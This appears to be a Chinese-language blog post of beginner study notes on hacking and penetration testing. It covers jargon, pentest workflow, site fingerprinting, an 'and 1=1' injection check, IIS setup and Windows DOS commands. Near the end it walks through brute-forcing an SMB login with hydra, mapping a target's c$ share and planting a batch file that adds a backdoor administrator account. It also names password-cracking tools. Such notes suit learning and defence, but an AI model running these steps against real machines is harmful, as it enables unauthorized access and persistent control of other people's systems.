标签:

1,黑客,技术比较牛的一种人,斯托曼,程序员;史蒂夫,苹果计算机之一2,骇客,干坏事的一群人,恶意破解商业软件,恶意入侵别人的网站等事务,凯文 头号电脑骇客;

3,红客,中国特有,自发的民间组织,用自己的技术维护国内网络安全

4,白帽子,专门从事网络安全的人,受雇于安全公司

4,查漏洞的,攻击网络或者计算机

6,处于之间,自由的,道德底线比较高

7,脚本(asp,php,jsp)

2,html(css,js, html)超文本传输协议

3,HTTP协议

4,CMS(B/S)网站内容管理系统,一个基本的模板

5,MD5密码加密的一种方式

1,肉鸡,中了木马的机器被黑客入侵并且长期驻扎的计算机或者服务器

2,抓鸡,过程,植入木马的过程,自动化的获取

1,webshell,一个功能强大的后面,一个页面

1,漏洞,硬件软件,协议等有可以利用的安全缺陷,被攻击者利用,对数据进行篡改,控制等

1,一句话木马,简短的一句话

1,提权,获取后门后,获取服务器的权限

1,后门,为了下次进入,方便长期控制

1,跳板,使用肉鸡实施攻击其他目标

1,旁站入侵,同服务器又其他的网站,通过提权跨目录等手段拿到目标网络的权限,工具, WebRobot ,御剑,明小子,web在线查询

1,C段入侵,1.2服务器拿到,我们开启嗅探,获取1.1的密码,工具cain,在linux下,Sniffit,Snoop

1,渗透测试,

1,黑盒测试,在未受权的情况下,模拟黑客攻击,考察网络的安全

不同于黑客入侵,不等于黑站,OS Datebase,Script,code、、,思路,社工

思路与经验积累往往决定成败

1,白盒测试,对网络架构比较了解,基本从内部发起,偏向于代码审计

1,APT攻击,高级可持续攻击,小团体队某网络长期的攻击



1,渗透测试的流程,为了全面的渗透测试工作

测试:找出服务器的问题,倾向于保护

入侵:不择手段拿到权限

1流程

明确目标--信息收集--漏洞探测--漏洞验证---信息分析--获取所需--信息整理--形成报告

明确目标,确定范围(那一部分入侵渗透),规则,需求(什么要的需求客户)

信息收集,基本,系统,应用,版本,服务,人员(得到管理员,爆破密码),防护

漏洞探测,系统漏洞,webserver漏洞,web应用漏洞,通信安全等

漏洞验证,自动化的,手工的,试验,登陆猜解等

信息分析,精准打击,绕过防御,定制路径,

获取信息,实施攻击,获取内部信息,进一步渗透,持续性 存在,清理痕迹

信息整理,整理渗透工具,整理收集信息

形成报告,写报告的过程,给客户需求的过程(比较累)

经验分享,信息收集是关键,做事不要太心急,

虚拟机的安装大家都应该会,就不说啦

网站篇,

1,http讲解

2,静态网站

3,动态网站

4,网站搭建

(伪静态)

1,http协议,超文件传输协议,是一种网络协议,所有的www都遵守,为了接受http页面

我们可以在kali里面输入命令

curl -I www.baidu.com

http头的讲解

版本,200响应码404没有页面

data日期

content-type 类型,html静态页面等,字符集是ctf-8

connection活跃的一个链接

cookie重要的头请求信息

2,静态网站

全部都是有html标记通用标记语言的子集编写做成的一个网站,没有数据de交互,没有数据库

3,动态网站

asp,jsp,php动态的脚本语言编写,这种网站比较好拿,服务器的配置要求比静态网站要求高,更适合于企业建站,论坛等

如何判断,在url后面加入/index.php,看上是否报错,啊可看是什么语言,什么类型的

如何判断windows和linux,大小写却别,asp?id=... 如果我们改成Asp?id= 报错为linux

如何判断伪静态,/s_99.html 改成/s_99,接着改成/s.php?id=99,/s.asp?id=99,成功,

如何判断是否有注入的一种方法,在url后面输入空格+and 1=1 +空格,如果说空格转化为了%20,则99%证明有漏洞

网站搭建:

1,w+iis+asp+access

直接服务器管理添加角色,选择iis+asp即可,勾全部都打上,安装成功

在网上百度查找asp源码,的模板源码,找到我们的版本的源码

打开internet信息服务(iis)管理器,添加网站,127.0.0.0

网站--右键新建网站--描述---ip地址,80端口---源码存放的位置,默认都是Inetpub/wwwroot---读取的权限,要不iis put直接上传搞死了---

右击网站,属性,文档,改写默认打开的文件index.asp

删除index.html,在Inetpub/wwwroot添加刚才下载的cms,这个时候就直接能访问了

iis服务--web服务扩展,Active server pages启用

属性--主目录---执行权限,纯脚本---配置--选项,启用父路径---调试,两项都选择确定

重新启动网站,访问成功

1,windows系统目录

system32存放系统配置文件的

里面config的SAM存放账号和密码的

里面drivers的etc的hosts用来解析域名的

64位的系统会有一个program file(x86)

perfLogs存放系统日志的文件

2,服务

是一种应用程序类型,在后台运行,对外提供某些功能

不同的服务不同的功能web,dns,dhcp,邮件,telnet(远程链接),ssh(linux),smb(文件共享),ftp

windows 程序,打开或关闭windows功能,telnet服务器和客户端,选择客户端,链接别人

输入目标的用户和密码,就可以链接,一般用户开放telnet的不多,服务器可能会多一点

3,端口

1-65535了解服务器开了什么服务

分类:21ftp,25SWTP,80/8080/3128/8081/9080www,telnet23,

端口可以获得信息搜集,目标探测,服务判断,系统判断,系统角色分析



4,注册表

可以通过注册表,修改你的任何东西,同事呢,我们也可以使用注册表防病毒

regedit

操作系统的核心数据库,直接控制windows,起到核心作用,常用第三个和第二个

5,黑客中dos的命令

color ?我们可以cmd的修改颜色

ping -t -l 6550 ip 死亡ping

TTL 低于64 linux windows7 08

TTL 128 xp

ipconfig/release 释放ip

ipconfig/renew 重新获取ip

systeminfo 查看系统补丁,提权的时候使用较多

net view 查看局域网内其他计算机的名称

arp -a 同一个局域网存在的ip列举出来

shutdown -s(关机,-r重启) -t 180 -c “hacker”

shutdown 注销任务被取消

copy con c:\123.txt

net use k:\\ip\c$ /del

net start 开启服务

net stop 关闭服务

net user yonnghuming password /add 添加用户

net user guest /active:yes激活guest来宾

net usr 用户名 /del

net share查看共享

net use k:\\ip\c$映射成k:输入用户名和密码,前提是人家看的有共享,使用对方的硬盘

,如果没有用户名和密码,我们可以使用hydra爆破,windows和linux都有

hydra使用

windows下的使用,在dos下运行,我们可以爆破ssh密码,https,cisco,smb,3389远程,telnet等

在hydra文件夹中放入一个字典文件password.txt

首先我们要切换到目录

执行hydra.exe -l adminnistrator -P pass.txt IP地址 smb

执行net use k:\\ip\c$

输入账号和密码,运行映射成功

截至切换到夫目录,

执行copy con c:123.bat

net user cracer 123 /add

net localgroup administartor cracer /add

shutdown.......

回车退出

然后再启动项中一个文件

netstat -a 查看开放的端口

批处理文件

后缀名为.bat

逐行执行dos命令



windows快捷键de使用

LC5对开机密码进行破解

点击安装,注册机注册就可以

打开注册成功,下一步,选择第一个,快速一般强大自定义选第一个,一些显示默认即可,完成,下面就自动读取用户了。

彩虹表对开机密码进行破解

手动清除木马

查找开机启动项

查询服务

查看网络端口连接

netstat -o 已经链接的端口

msconfig查看开机启动项

这里说到的软件,后面的学习笔记将会针对每个软件做出详细的笔记的。

学习笔记一

标签:

原文地址:http://www.cnblogs.com/lazy0/p/4921586.html